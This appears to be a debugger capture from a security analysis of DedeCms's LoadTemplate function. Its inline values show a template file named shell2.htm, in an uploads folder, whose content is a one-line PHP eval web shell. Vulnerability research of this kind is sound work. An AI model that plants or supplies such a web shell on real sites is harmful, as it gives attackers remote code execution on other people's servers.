 function LoadTemplate($filename) $filename: "D:/phpstudy/PHPTutorial/WWW/DedeCms/uploads/templets/default/shell2.htm"
{
$this->SetDefault();
if(!file_exists($filename))
{
$this->SourceString = " $filename Not Found! ";
$this->ParseTemplet();
}
else
{
$fp = @fopen($filename, mode: "r"); $filename: "D:/phpstudy/PHPTutorial/WWW/DedeCms/uploads/templets/default/shell2.htm"
while($line = fgets($fp, length: 1024)) $line: false
{
$this->SourceString .= $line $line: false SourceString: "<?php @eval($_['zhhhy']);?>"
}
fclose($fp); $fp: resource id='41' type='stream'resource id='41' type='stream'
if($this->LoadCache($filename))
{
return '';
}
else
{
$this->ParseTemplet();
}
}
}